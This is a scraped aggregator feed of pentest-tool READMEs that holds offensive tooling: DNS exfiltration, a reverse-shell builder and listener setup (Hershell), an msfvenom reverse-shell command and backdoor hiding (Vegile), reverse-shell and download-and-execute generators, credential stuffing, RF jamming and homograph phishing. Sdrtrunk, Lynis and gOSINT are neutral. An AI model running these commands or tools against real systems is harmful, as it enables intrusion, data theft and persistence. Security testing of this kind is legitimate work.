Quantcast
Channel: KitPloit - PenTest Tools!
Viewing all 5854 articles
Browse latest View live

sdrtrunk - Tool For Decoding, Monitoring, Recording And Streaming Trunked Mobile And Related Radio Protocols Using Software Defined Radios (SDR)

$
0
0

A cross-platform java application for decoding, monitoring, recording and streaming trunked mobile and related radio protocols using Software Defined Radios (SDR).

Figure 1: sdrtrunk Version 0.3.0 Application Screenshot

End User Instructions:

Install Java 8 (or newer)

Download the latest sdrtrunk release
All release versions of sdrtrunk are available from the releases tab.
(final) These versions have been tested and are the current release version.
(beta) These versions are currently being tested for bugs and functionality.

Run the application
Either double-click on the downloaded file (if supported on your operating system) or open a terminal/command window and change to the directory where you downloaded the release file and type:
java -jar downloaded-jar-filename 
Note: replace downloaded-jar-filename with the actual name of the sdrtrunk release version that you downloaded

Optional - P25 Audio
If you're using sdrtrunk with a P25 trunked radio system, the JMBE wiki page contains instructions for downloading the JMBE audio library source code and compiling the JMBE library. Copy the resulting JMBE audio library jar file to the same folder containing the sdrtrunk application to use the library with sdrtrunk.

Developer Instructions:
If you're interested in downloading and compiling the source code, please follow these instructions to use gradle to compile the code.

Build the project
sdrtrunk uses gradle as the build system. You can build it with locally installed gradle or if you do not have/want to install gradle you can use preconfigured linux/windows wrapper.

Build with locally installed gradle 4.3.1
gradle clean buildSdr

Build with preconfigured wrapper for linux/windows
Linux
./gradlew clean buildSdr
Windows
gradle.bat clean buildSdr
This would add gradle, download all project dependencies and build JAR

Development
All dependencies/versions are controlled from build.gradle. To change the new release version tag of artifact - change property:
version = '0.3.2'

Run SDRTrunk
SDRTrunk is packed into single uber-jar file. There is need to have folders with dependencies and adding them with classpath. Just run with java.

Use Java8
java -jar build/libs/sdr-trunk-all-0.3.2.jar 


DNSExfiltrator - Data exfiltration over DNS request covert channel

$
0
0
DNSExfiltrator allows for transfering (exfiltrate) a file over a DNS request covert channel. This is basically a data leak testing tool allowing to exfiltrate data over a covert channel.
DNSExfiltrator has two sides:
  1. The server side, coming as a single python script (dnsexfiltrator.py), which acts as a custom DNS server, receiving the file
  2. The client side (victim's side), which comes in three flavors:
  • dnsExfiltrator.cs: a C# script that can be compiled with csc.exe to provide a Windows managed executable
  • Invoke-DNSExfiltrator.ps1: a PowerShell script providing the exact same functionnalities by wrapping the dnsExfiltrator assembly
  • dnsExfiltrator.js: a JScript script which is a conversion of the dnsExiltrator DLL assembly using DotNetToJScript, and providing the exact same functionnalities
In order for the whole thing to work you must own a domain name and set the DNS record (NS) for that domain to point to the server that will run the dnsexfiltrator.py server side.

Features
DNSExfiltrator uses the system's default DNS server, but you can define a specific one (useful for debugging purposes or for running the server side locally for instance). DNSExfiltrator supports basic RC4 encryption of the exfiltrated data, using the provided password to encrypt/decrypt the data.
DNSExfiltrator also provides some optional features to avoid detection:
  • requests throttling in order to stay more stealthy when exfiltrating data
  • reduction of the DNS request size (by default it will try to use as much bytes left available in each DNS request for efficiency)
  • reduction of the DNS label size (by default it will try to use the longest supported label size of 63 chars)

Dependencies
The only dependency is on the server side, as the dnsexfiltrator.py script relies on the external dnslib library. You can install it using pip:
pip install -r requirements.txt

Usage
SERVER SIDE
Start the dnsexfiltrator.py script passing it the domain name and decryption password to be used:
root@kali:~# ./dnsexfiltrator.py -d mydomain.com -p password
CLIENT SIDE
You can either use the compiled version, or the PowerShell wrapper (which is basically the same thing) or the JScript wrapper. In any case, the parameters are the same, with just a slight difference in the way of passing them in PowerShell.
1/ Using the C# compiled Windows executable (which you can find in the release directory):
dnsExfiltrator.exe <file> <domainName> <password> [s=DNS_server] [t=throttleTime] [r=requestMaxSize] [l=labelMaxSize]
file: [MANDATORY] The file name to the file to be exfiltrated.
domainName: [MANDATORY] The domain name to use for DNS requests.
password: [MANDATORY] Password used to encrypt the data to be exfiltrated.
DNS_Server: [OPTIONNAL] The DNS server name or IP to use for DNS requests. Defaults to the system one.
throttleTime: [OPTIONNAL] The time in milliseconds to wait between each DNS request.
requestMaxSize: [OPTIONNAL] The maximum size in bytes for each DNS request. Defaults to 255 bytes..
labelMaxSize: [OPTIONNAL] The maximum size in chars for each DNS request label (subdomain). Defaults to 63 chars.


2/ Using the PowerShell script, well, call it in any of your prefered way (you probably know tons of ways of invoking a powershell script) along with the script parameters. Most basic example:
c:\DNSExfiltrator> powershell
PS c:\DNSExfiltrator> Import-Module .\Invoke-DNSExfiltrator.ps1
PS c:\DNSExfiltrator> Invoke-DNSExfiltrator -i inputFile -d mydomain.com -p password -s my.dns.server.com -t 500
[...]
Check the EXAMPLES section in the script file for further usage examples.


3/ Using the JScript script, pass it the exact same arguments as you would with the standalone Windows executable:
cscript.exe dnsExiltrator.js inputFile mydomain.com password
Or, with some options:
cscript.exe dnsExiltrator.js inputFile mydomain.com password s=my.dns.server.com t=500


TODO
  • Some will ask for AES encryption instead of RC4, I know... might add it later
  • Display estimated transfer time
  • Do better argument parsing (I'm too lazy to learn how to use a c# argument parsing library, I wish it was as simple as Python)

DISCLAIMER
This tool is intended to be used in a legal and legitimate way only:
  • either on your own systems as a means of learning, of demonstrating what can be done and how, or testing your defense and detection mechanisms
  • on systems you've been officially and legitimately entitled to perform some security assessments (pentest, security audits)
Quoting Empire's authors: There is no way to build offensive tools useful to the legitimate infosec industry while simultaneously preventing malicious actors from abusing them.


RFCrack - A Software Defined Radio Attack Tool

$
0
0

RFCrack is my personal RF test bench, it was developed for testing RF communications between any physical device that communicates over sub Ghz frequencies. IoT devices, Cars, Alarm Systems etc... Testing was done with the Yardstick One on OSX, but RFCrack should work fine in linux. Support for other RF related testing will be added as needed in my testing. I am currently researching keyless Entry bypasses. Keyless entry functionality will be added in the future with additional hardware requirements for advanced attacks. Feel free to use this software as is for personal use only. Do not use this code in other projects or in commercial products. I hold no liability for your actions with this code. Your life choices are your own.

Current supported Functionality:

- Replay attacks -i -F
- Send Saved Payloads -s -u
- Rolling code bypass attacks -r -F -M
- Targeted -t -F
- Jamming -j -F
- Scanning incrementally through frequencies -b -v -F
- Scanning common frequencies -k

Future Functionality(Currently Researching)

- Keyless Entry/EngineStart bypass with SDR
- Any Suggestions based on realistic use-cases you want me to add??
- Add in more configuration for changing timing and logging

Usage Examples:
    Live Replay:         python RFCrack.py -i
Rolling Code: python RFCrack.py -r -M MOD_2FSK -F 314350000
Adjust RSSI Values: python RFCrack.py -r -M MOD_2FSK -F 314350000 -U -100 -L -10
Jamming: python RFCrack.py -j -F 314000000
Scan common freq: python RFCrack.py -k
Scan with your list: python RFCrack.py -k -f 433000000 314000000 390000000
Incremental Scan: python RFCrack.py -b -v 5000000
Send Saved Payload: python RFCrack.py -s -u ./captures/test.cap -F 315000000 -M MOD_ASK_OOK
With Loaded Config: python RFCrack.py -l ./device_templates/doorbell.config -r

Useful arguments:
    -M Change modulation, usually MOD_2FSK or MOD_ASK_OOK
-F Change the frequency used in attacks
-U upper_rssi signal strength value for rolling Code
-L lower.rssi signal strength value for rolling code
-S Change Channel Spacing
-V Change Deviation of modulation
-a Jamming frequency variance from sniffer
-s Send packet from a file source
-d Save your current device settings into a loadable template after attack completes
-l Load previously saved device configuration with attack

Other Notes:

Captures get saved to ./files directory by default! Device templates are saved and loaded to ./device_templates by default Rolling code is hit or miss due to its nature with jamming and sniffing at the same time, but it works. Just use the keyfob near the yardsticks. It will also require 2 yardsticks, one for sniffing while the other one is jamming. And a final note, this is my own test bench for doing research and dev, if you have ideas to make it better based on realistic use case scenarios, feel free to reach out to me. Right now I am working on keyless entry attacks which I will implement into this later.


OWASP-Nettacker - Automated Penetration Testing Framework

$
0
0

OWASP Nettacker project is created to automate information gathering, vulnerability scanning and eventually generating a report for networks, including services, bugs, vulnerabilities, misconfigurations, and other information. This software will utilize TCP SYN, ACK, ICMP and many other protocols in order to detect and bypass Firewall/IDS/IPS devices. By leveraging a unique method in OWASP Nettacker for discovering protected services and devices such as SCADA. It would make a competitive edge compared to other scanner making it one of the bests.

   ______          __      _____ _____
/ __ \ \ / /\ / ____| __ \
| | | \ \ /\ / / \ | (___ | |__) |
| | | |\ \/ \/ / /\ \ \___ \| ___/
| |__| | \ /\ / ____ \ ____) | | Version 0.0.1
\____/ \/ \/_/ \_\_____/|_| SAME
_ _ _ _ _
| \ | | | | | | | |
github.com/viraintel | \| | ___| |_| |_ __ _ ___| | _____ _ __
owasp.org | . ` |/ _ \ __| __/ _` |/ __| |/ / _ \ '__|
viraintel.com | |\ | __/ |_| || (_| | (__| < __/ |
|_| \_|\___|\__|\__\__,_|\___|_|\_\___|_|


usage: Nettacker [-L LANGUAGE] [-v VERBOSE_LEVEL] [-V] [-c] [-o LOG_IN_FILE]
[--graph GRAPH_FLAG] [-h] [-i TARGETS] [-l TARGETS_LIST]
[-m SCAN_METHOD] [-x EXCLUDE_METHOD] [-u USERS]
[-U USERS_LIST] [-p PASSWDS] [-P PASSWDS_LIST] [-g PORTS]
[-T TIMEOUT_SEC] [-w TIME_SLEEP] [-r] [-s] [-t THREAD_NUMBER]
[-M THREAD_NUMBER_HOST] [-R SOCKS_PROXY] [--retries RETRIES]
[--ping-before-scan] [--method-args METHODS_ARGS]
[--method-args-list]

Engine:
Engine input options

-L LANGUAGE, --language LANGUAGE
select a language ['ru', 'fr', 'en', 'nl', 'el', 'vi',
'id', 'de', 'tr', 'ps', 'ur', 'fa', 'hy', 'hi', 'ko',
'it', 'zh-cn', 'ar', 'ja', 'es']
-v VERBOSE_LEVEL, --verbose VERBOSE_LEVEL
verbose mode level (0-5) (default 0)
-V, --version show software version
-c, --update check for update
-o LOG_IN_FILE, --output LOG_IN_FILE
save all logs in file (results.txt, results.html,
results.json)
--graph GRAPH_FLAG build a graph of all activities and information, you
must use HTML output. available graphs:
['d3_tree_v1_graph', 'd3_tree_v2_graph',
'jit_circle_v1_graph']
-h, --help Show Nettacker Help Menu

Target:
Target input options

-i TARGETS, --targets TARGETS
target(s) list, separate with ","
-l TARGETS_LIST, --targets-list TARGETS_LIST
read target(s) from file

Method:
Scan method options

-m SCAN_METHOD, --method SCAN_METHOD
choose scan method ['ftp_brute', 'smtp_brute',
'ssh_brute', 'dir_scan', 'tcp_connect_port_scan',
'viewdns_reverse_ip_lookup_scan', 'all']
-x EXCLUDE_METHOD, --exclude EXCLUDE_METHOD
choose scan method to exclude ['ftp_brute',
'smtp_brute', 'ssh_brute', 'dir_scan',
'tcp_connect_port_scan',
'viewdns_reverse_ip_lookup_scan']
-u USERS, --usernames USERS
username(s) list, separate with ","
-U USERS_LIST, --users-list USERS_LIST
read username(s) from file
-p PASSWDS, --passwords PASSWDS
password(s) list, separate with ","
-P PASSWDS_LIST, --passwords-list PASSWDS_LIST
read password(s) from file
-g PORTS, --ports PORTS
port(s) list, separate with ","
-T TIMEOUT_SEC, --timeout TIMEOUT_SEC
read passwords(s) from file
-w TIME_SLEEP, --time-sleep TIME_SLEEP
time to sleep between each request
-r, --range scan all IPs in the range
-s, --sub-domains find and scan subdomains
-t THREAD_NUMBER, --thread-connection THREAD_NUMBER
thread numbers for connections to a host
-M THREAD_NUMBER_HOST, --thread-hostscan THREAD_NUMBER_HOST
thread numbers for scan hosts
-R SOCKS_PROXY, --socks-proxy SOCKS_PROXY
outgoing connections proxy (socks). example socks5:
127.0.0.1:9050, socks://127.0.0.1:9050,
socks5://127.0.0.1:9050 or socks4:
socks4://127.0.0.1:9050, authentication:
socks://username:password@127.0.0.1,
socks4://username:password@127.0.0.1,
socks5://username:password@127.0.0.1
--retries RETRIES Retries when the connection timeout (default 3)
--ping-before-scan ping before scan the host
--method-args METHODS_ARGS
enter methods inputs, example: "ftp_brute_users=test,a
dmin&ftp_brute_passwds=read_from_file:/tmp/pass.txt&ft
p_brute_port=21"
--method-args-list list all methods args


Features
  • IoT Scanner
  • Python Multi Thread & Multi Process Network Information Gathering Vulnerability Scanner
  • Service and Device Detection ( SCADA, Restricted Areas, Routers, HTTP Servers, Logins and Authentications, None-Indexed HTTP, Paradox System, Cameras, Firewalls, UTM, WebMails, VPN, RDP, SSH, FTP, TELNET Services, Proxy Servers and Many Devices like Juniper, Cisco, Switches and many more… )
  • Network Service Analysis
  • Services Brute Force Testing
  • Services Vulnerability Testing
  • HTTP/HTTPS Crawling, Fuzzing, Information Gathering and …
  • HTML and Text Outputs
  • This project is at the moment in research and development phase and most of results/codes are not published yet.

About


Lynis 2.5.9 - Security Auditing Tool for Unix/Linux Systems

$
0
0

We are excited to announce this major release of auditing tool Lynis. Several big changes have been made to core functions of Lynis. These changes are the next of simplification improvements we made. There is a risk of breaking your existing configuration.

Lynis is an open source security auditing tool. Used by system administrators, security professionals, and auditors, to evaluate the security defenses of their Linux and UNIX-based systems. It runs on the host itself, so it performs more extensive security scans than vulnerability scanners.

Supported operating systems

The tool has almost no dependencies, therefore it runs on almost all Unix-based systems and versions, including:
  • AIX
  • FreeBSD
  • HP-UX
  • Linux
  • Mac OS
  • NetBSD
  • OpenBSD
  • Solaris
  • and others
It even runs on systems like the Raspberry Pi and several storage devices!

Installation optional

Lynis is light-weight and easy to use. Installation is optional: just copy it to a system, and use "./lynis audit system" to start the security scan. It is written in shell script and released as open source software (GPL). 

How it works

Lynis performs hundreds of individual tests, to determine the security state of the system. The security scan itself consists of performing a set of steps, from initialization the program, up to the report.

Steps
  1. Determine operating system
  2. Search for available tools and utilities
  3. Check for Lynis update
  4. Run tests from enabled plugins
  5. Run security tests per category
  6. Report status of security scan
Besides the data displayed on the screen, all technical details about the scan are stored in a log file. Any findings (warnings, suggestions, data collection) are stored in a report file.

Opportunistic Scanning

Lynis scanning is opportunistic: it uses what it can find.
For example, if it sees you are running Apache, it will perform an initial round of Apache related tests. When during the Apache scan it also discovers an SSL/TLS configuration, it will perform additional auditing steps on that. While doing that, it then will collect discovered certificates so they can be scanned later as well.

In-depth security scans

By performing opportunistic scanning, the tool can run with almost no dependencies. The more it finds, the deeper the audit will be. In other words, Lynis will always perform scans which are customized to your system. No audit will be the same!

Use cases

Since Lynis is flexible, it is used for several different purposes. Typical use cases for Lynis include:
  • Security auditing
  • Compliance testing (e.g. PCI, HIPAA, SOx)
  • Vulnerability detection and scanning
  • System hardening

Resources used for testing

Many other tools use the same data files for performing tests. Since Lynis is not limited to a few common Linux distributions, it uses tests from standards and many custom ones not found in any other tool.
  • Best practices
  • CIS
  • NIST
  • NSA
  • OpenSCAP data
  • Vendor guides and recommendations (e.g. Debian Gentoo, Red Hat)

Lynis Plugins

Plugins enable the tool to perform additional tests. They can be seen as an extension (or add-on) to Lynis, enhancing its functionality. One example is the compliance checking plugin, which performs specific tests only applicable to some standard.

Changelog
Upgrade note
Changes:
--------
* Don't show upgrade notice when being quiet/silent
* Added --noplugins as an alias to skip execution of plugins
* Use PATH variable for path detection, with predefined list as a backup

Tests:
------
* [KRNL-6000] Multiple values are now allowed per sysctl key
* [KRNL-6000] Individual tests can be skipped (skip-test=KRNL-6000:)
* [KRNL-6000] Solution text has been added


Cr3dOv3r v0.3 - Know The Dangers Of Credential Reuse Attacks

$
0
0

Your best friend in credential reuse attacks.
Cr3dOv3r simply you give it an email then it does two simple jobs (but useful) :
  • Search for public leaks for the email and if it any, it returns with all available details about the leak (Using hacked-emails site API).
  • Now you give it this email's old or leaked password then it checks this credentials against 16 websites (ex: facebook, twitter, google...) then it tells you if login successful in any website!

Imagine with me this scenario
  • You checking a targeted email with this tool.
  • The tool finds it in a leak so you open the leakage link.
  • You get the leaked password after searching the leak.
  • Now you back to the tool and enters this password to check if there's any website the user uses the same password in it.
  • You imagine the rest

Screenshots


Usage
usage: Cr3d0v3r.py [-h] email

positional arguments:
email Email/username to check
a
optional arguments:
-h, --help show this help message and exit

Installing and requirements

To make the tool work at its best you must have :
  • Python 3.x.
  • Linux or windows system.
  • The requirements mentioned in the next few lines.

Installing
+For windows : (After downloading ZIP and upzip it)
cd Cr3dOv3r-master
python -m pip install -r win_requirements.txt
python Cr3dOv3r.py -h
+For linux :
git clone https://github.com/D4Vinci/Cr3dOv3r.git
chmod 777 -R Cr3dOv3r-master
cd Cr3dOv3r-master
pip3 install -r requirements.txt
python Cr3dOv3r.py -h
If you want to add a website to the tool, follow the instructions in the wiki

Contact

GTScan - The Nmap Scanner for Telco

$
0
0

The Nmap Scanner for Telco. With the current focus on telecom security, there used tools in day to day IT side penetration testing should be extended to telecom as well. From here came the motivation for an nmap-like scanner but for telco
The current security interconnect security controls might fail against reconnaissance , although mobile operators might implement SMS firewalls/proxies, Interconnect firewalls, some of those leak information that could be used for further information gathering process.
The motivation behind this project, first adding a new toolking into the arsenal of telecom penetration testers. Second give the mobile operators a way to test their controls to a primitive methodology such as information gathering and reconnaissance.

How does it work
GTScan relies on using emtpy TCAP layers as probes to detect listening subsystem numbers (i.e application port numbers like 80 for http, 443 for https but for telecom nodes) on the respective global titles. With this way will be able to map the network and use the results to conduct targeted direct attacks to the respective nodes.
GTScan includes Message handling: Return message on error in the SCCP layer to determine from the response what is the scanned node. If a TCAP abort message is returned with an error p-abortCause: unrecognizedMessageType (0) thus the destination nodes is listening on the SSN that was scanned, else then the scanner continues scanning on other SSNs
You can provide GTscan a range of global titles to be scanned, a comma-separated or a single GT to be scanned, along with other parameters

Requirements
  • python3
  • pyfiglet==0.7.5
  • termcolor==1.1.0
  • colorama==0.3.9
  • And ofcourse an SS7/Sigtran access :)

Usage
./GTScan.py -G 201500000000,201500000002 -g 965123456780 -c 1 -C 2 -p 2905 -P 2906 -l 192.168.56.1 -r 192.168.56.102


One-Lin3r - Gives you one-liners that aids in penetration testing operations

$
0
0

One-Lin3r is simple and light-weight framework inspired by the web-delivery module in Metasploit.

It consists of various one-liners that aids in penetration testing operations:
  • Reverser: Give it IP & port and it returns a reverse shell liner ready for copy & paste.
  • Dropper: Give it an uploaded-backdoor URL and it returns a download-&-execute liner ready for copy & paste.
  • Other: Holds liners with general purpose to help in penetration testing (ex: Mimikatz, Powerup, etc...) on the trending OSes (Windows, Linux, and macOS) "More OSes can be added too".

Features
  • Search for any one-liner in the database by its full name or partially.
  • You can add your own liners by following these steps to create a ".liner" file.Also you can send it to me directly and it will be added in the framework and credited with your name .
  • Autocomplete any framework command and recommendations in case of typos (in case you love hacking like movies ).
  • Command line arguments can be used to give the framework a resource file to load and execute for automation.
  • The ability to reload the database if you added any liner without restarting the framework.
  • You can add any platform to the payloads database just by making a folder in payloads folder and creating a ".liner" file there.
  • More...
The payloads database is not that big in the meantime because this the first edition but it will get bigger with updates and contributions.

Screenshots


Usage

Commandline arguments
usage: One-Lin3r.py [-h] [-r R] [-x X] [-q]

optional arguments:
-h, --help show this help message and exit
-r Execute a resource file (history file).
-x Execute a specific command (use ; for multiples).
-q Quit mode (no banner).

Framework commands
Command             Description
-------- -------------
help/? Show this help menu
list/show List payloads you can use in the attack.
search <Keyword> Search payloads for a specific one
use <payload> Use an available payload
info <payload> Get information about an available payload
banner Display banner
reload/refresh Reload the payloads database
check Prints the core version and database version then check for them online.
history Display command line most important history from the beginning
save_history Save command line history to a file
exit/quit Exit the framework

Installing and requirements

To make the tool work at its best you must have :
  • Python 3.x or 2.x (preferred 3).
  • Linux (Tested on kali rolling) or Windows system (Not tested yet on MacOS but it should work).
  • The requirements mentioned in the next few lines.

Installing
+For windows : (After downloading ZIP and upzip it)
cd One-Lin3r-master
python -m pip install -r win_requirements.txt
python One-Lin3r.py -h
+For Linux:
git clone https://github.com/D4Vinci/One-Lin3r.git
chmod 777 -R One-Lin3r
cd One-Lin3r
pip install -r requirements.txt
python One-Lin3r.py -h

Video
Contact


gOSINT - Open Source Intelligence Framework

$
0
0

gOSINT is a small OSINT framework in golang, it's actually in development and still not ready for production if you want, feel free to contribute!

What gOSINT can do
  • Find mails from git repository
  • Find Dumps for mail address
  • Search for mail address linked to domain/mail address in PGP keyring
  • Retrive Info from domain whois (waiting to be implemented)
  • Search for mail address in source code (waiting to be implemented)

Building
You can use the building script, just clone the directory and execute it
git clone https://github.com/Nhoya/gOSINT
./build.sh
The package will be installed in /usr/local/bin
You can then call gOSINT from command line
$ gOSINT --help

Manual Building

Dependecies
Before building gOSINT manually you need to solve the dependencies:
go get "github.com/deckarep/golang-set"
go get "github.com/nhoya/goPwned"
go get "github.com/jessevdk/go-flags"
go get "gopkg.in/src-d/go-git.v4"
git clone https://github.com/Nhoya/gOSINT && cd gOSINT && go build


Modules
Currently gOSINT is still an early version and few modules are supported
  • git support for mail retriving (using github API, bitbucket API or RAW clone and search)
  • Search for mails in PGP Server
  • https://haveibeenpwned.com/ search for mail in databreach
  • WHOIS support (the module is ready but has to be integrated)
  • Search for mail address in source (module ready, needs to be integrated)
  • https://shodan.io search
  • Social Media search
  • Search Engine search

Usage
Usage:
gOSINT [OPTIONS]

Application Options:
-m, --module=[pgp|pwnd|git] Specify module
--url= Specify target URL
--gitAPI=[github|bitbucket] Specify git website API to use (optional)
--mail= Specify mail target
-f, --full Make deep search using linked modules
-v, --version Print version

Help Options:
-h, --help Show this help message

Examples

Currently gOSINT supports the following actions
gOSINT -m git --url=[RepoURL] --gitAPI [github|bitbucket] (optional)
retrive mail from git commits
gOSINT -m git --url [RepoURL] --gitAPI [github|bitbucket] (optional) -f
pass the result to pgp search and pwnd module
gOSINT -m pwnd --mail [targetMail]
search for breaches where targetMail is preset
gOSINT -m pgp --mail [targetMail]
search for others mail in PGP Server
gOSINT -m pgp --mail [targetMail] -f
pass the result to haveibeenpwn module


EvilURL v2.0 - An Unicode Domain Phishing Generator for IDN Homograph Attack

$
0
0

Generate unicode evil domains for IDN Homograph Attack and detect them.

PREREQUISITES
  • python 3.x for evilurl3.py
TESTED ON: Kali Linux - ROLLING EDITION

CLONE
git clone https://github.com/UndeadSec/EvilURL.git

RUNNING
cd EvilURL
python3 evilurl.py

CHANGELOG
  • Full script updated to Python 3.x
    { Python 2.x support closed }
  • CheckURL Module.
    { Now you can check if an url is evil.
    Now you can check connection from an evil url. }
  • Better interactivity.
    { Better interface and design. }

VIDEO DEMO


Vegile - Tool for Post exploitation Techniques in Linux

$
0
0

Vegile is a tool for Post exploitation Techniques in linux. Post Exploitation techniques will ensure that we maintain some level of access and can potentially lead to deeper footholds into our targets trusted network.

How it works
This tool will setting up your backdoor/rootkits when backdoor already setup it will be hidden your spesisifc process,unlimited your session in metasploit and transparent. Even when it killed, it will re-run again. There always be a procces which while run another process,So we can assume that this procces is unstopable like a Ghost in The Shell

READ THIS
  • right now i just tested backdoor with msfvenom command using reverse_shell and my manual backdoor for linux [ its work ] or you can use thefatrat for help you creating a simple backdoor
  • msfvenom -a x86 --platform linux -p linux/x86/shell/reverse_tcp LHOST=IP LPORT=PORT -b "\x00" -f elf -o NAME_BACKDOOR
  • for hidden process you can use for rootkits,backdoor,ransom and botnet { sh,python,perl,exe and binary }.
  • Victim target all linux distribution include ( base32 and base64 in their system )
  • For get persistence you can use crontab and xinit.d into your backdoor
  • this just simple algorithma how we can maintain our sessions and backdoor/rootkits , you can explore this

Getting Started
git clone https://github.com/Screetsec/Vegile.git
cd Vegile
chmod +x Vegile

Using Vegile
Running Vegile without any parameters will give a helpful list of the most common options. you can use command :
  • Vegile -i / --inject [backdoor/rootkit]
  • Vegile -u / --unlimited [backdoor/rootkit]
  • Vegile -h / --help

Demo Video


OnionHarvester - A small TOR Onion Address harvester for checking if the address is available or not

$
0
0

A small TOR Onion Address harvester for checking if the address is available or not. The program uses the TOR local socks5 proxy for finding all the Onion Addresses which are alive and ports 80 and 443 are available. Details about the project and TOR onion harvesting is published in this blog at: Onion Harvester

Compile and Use
Just get the two java files and compile them inside your Java IDE. Java 8 is prefered (JDK 1.8).

Switches
  • --ip: Sets the IP address for local TOR socks5 proxy. (Ex: 127.0.0.1)
  • --port: Sets the Port for local TOR socks5 proxy. (Ex: 9150)
  • --start: Sets the first Onion address to start. Can be used for resuming. (Ex: aaaaaaaaaaaaaaaa without .onion at the end of address)
  • --thread: Sets the number of threads to harvest concurrently. (Ex: 20)
  • --time-out: The timeout time for reaching each Onion address in milliseconds (Ex: 5000 means 5 seconds).

Defaults
If you did not set the switched, you can use the Onion Harvester with its default settings. Default value for each switch is here:
SwitchDefault Value
--ip127.0.0.1
--port9150
--thread10
--time-out5000 (5 seconds)


Hershell - Simple TCP reverse shell written in Go

$
0
0

Simple TCP reverse shell written in Go. It uses TLS to secure the communications, and provide a certificate public key fingerprint pinning feature, preventing from traffic interception.

Supported OS are:
  • Windows
  • Linux
  • Mac OS
  • FreeBSD and derivatives

Why ?
Although meterpreter payloads are great, they are sometimes spotted by AV products.
The goal of this project is to get a simple reverse shell, which can work on multiple systems,

How ?
Since it's written in Go, you can cross compile the source for the desired architecture.

Building the payload
To simplify things, you can use the provided Makefile. You can set the following environment variables:
  • GOOS : the target OS
  • GOARCH : the target architecture
  • LHOST : the attacker IP or domain name
  • LPORT : the listener port
For the GOOS and GOARCH variables, you can get the allowed values here.
However, some helper targets are available in the Makefile:
  • depends : generate the server certificate (required for the reverse shell)
  • windows32 : builds a windows 32 bits executable (PE 32 bits)
  • windows64 : builds a windows 64 bits executable (PE 64 bits)
  • linux32 : builds a linux 32 bits executable (ELF 32 bits)
  • linux64 : builds a linux 64 bits executable (ELF 64 bits)
  • macos : builds a mac os 64 bits executable (Mach-O)
For those targets, you just need to set the LHOST and LPORT environment variables.

Using the shell
Once executed, you will be provided with a remote shell. This custom interactive shell will allow you to execute system commands through cmd.exe on Windows, or /bin/sh on UNIX machines.
The following special commands are supported:
  • run_shell : drops you an system shell (allowing you, for example, to change directories)
  • inject <base64 shellcode> : injects a shellcode (base64 encoded) in the same process memory, and executes it (Windows only at the moment)
  • meterpreter IP:PORT : connects to a multi/handler to get a stage2 reverse tcp meterpreter from metasploit, and execute the shellcode in memory (Windows only at the moment)
  • exit : exit gracefully

Examples
First of all, you will need to generate a valid certificate:
$ make depends
openssl req -subj '/CN=sysdream.com/O=Sysdream/C=FR' -new -newkey rsa:4096 -days 3650 -nodes -x509 -keyout server.key -out server.pem
Generating a 4096 bit RSA private key
....................................................................................++
.....++
writing new private key to 'server.key'
-----
cat server.key >> server.pem
For windows:
# Custom target
$ make GOOS=windows GOARCH=amd64 LHOST=192.168.0.12 LPORT=1234
# Predifined target
$ make windows32 LHOST=192.168.0.12 LPORT=1234
For Linux:
# Custom target
$ make GOOS=linux GOARCH=amd64 LHOST=192.168.0.12 LPORT=1234
# Predifined target
$ make linux32 LHOST=192.168.0.12 LPORT=1234
For Mac OS X
$ make macos LHOST=192.168.0.12 LPORT=1234

Listeners
On the server side, you can use the openssl integrated TLS server:
$ openssl s_server -cert server.pem -key server.key -accept 1234
Using default temp DH parameters
ACCEPT
bad gethostbyaddr
-----BEGIN SSL SESSION PARAMETERS-----
MHUCAQECAgMDBALALwQgsR3QwizJziqh4Ps3i+xHQKs9lvp5RfsYPWjEDB68Z4kE
MHnP0OD99CHv2u27THKvCHCggKEpgrPnKH+vNGJGPJZ42QylfkekhSwY5Mtr5qYI
5qEGAgRYgSfgogQCAgEspAYEBAEAAAA=
-----END SSL SESSION PARAMETERS-----
Shared ciphers:ECDHE-RSA-AES128-GCM-SHA256:ECDHE-ECDSA-AES128-GCM-SHA256:ECDHE-RSA-AES256-GCM-SHA384:ECDHE-ECDSA-AES256-GCM-SHA384:ECDHE-RSA-AES128-SHA:ECDHE-ECDSA-AES128-SHA:ECDHE-RSA-AES256-SHA:ECDHE-ECDSA-AES256-SHA:AES128-GCM-SHA256:AES256-GCM-SHA384:AES128-SHA:AES256-SHA:ECDHE-RSA-DES-CBC3-SHA:DES-CBC3-SHA
Signature Algorithms: RSA+SHA256:ECDSA+SHA256:RSA+SHA384:ECDSA+SHA384:RSA+SHA1:ECDSA+SHA1
Shared Signature Algorithms: RSA+SHA256:ECDSA+SHA256:RSA+SHA384:ECDSA+SHA384:RSA+SHA1:ECDSA+SHA1
Supported Elliptic Curve Point Formats: uncompressed
Supported Elliptic Curves: P-256:P-384:P-521
Shared Elliptic curves: P-256:P-384:P-521
CIPHER is ECDHE-RSA-AES128-GCM-SHA256
Secure Renegotiation IS supported
Microsoft Windows [version 10.0.10586]
(c) 2015 Microsoft Corporation. Tous droits rservs.

C:\Users\LAB2\Downloads>
Or even better, use socat with its readline module, which gives you a handy history feature:
$ socat readline openssl-listen:1234,fork,reuseaddr,verify=0,cert=server.pem
Microsoft Windows [version 10.0.10586]
(c) 2015 Microsoft Corporation. Tous droits rservs.

C:\Users\LAB2\Downloads>
Or, and this is great, use a metasploit handler:
[172.17.0.2][Sessions: 0][Jobs: 0]: > use exploit/multi/handler
[172.17.0.2][Sessions: 0][Jobs: 0]: exploit(handler) > set payload python/shell_reverse_tcp_ssl
payload => python/shell_reverse_tcp_ssl
[172.17.0.2][Sessions: 0][Jobs: 0]: exploit(handler) > set lhost 192.168.122.1
lhost => 192.168.122.1
[172.17.0.2][Sessions: 0][Jobs: 0]: exploit(handler) > set lport 4444
lport => 4444
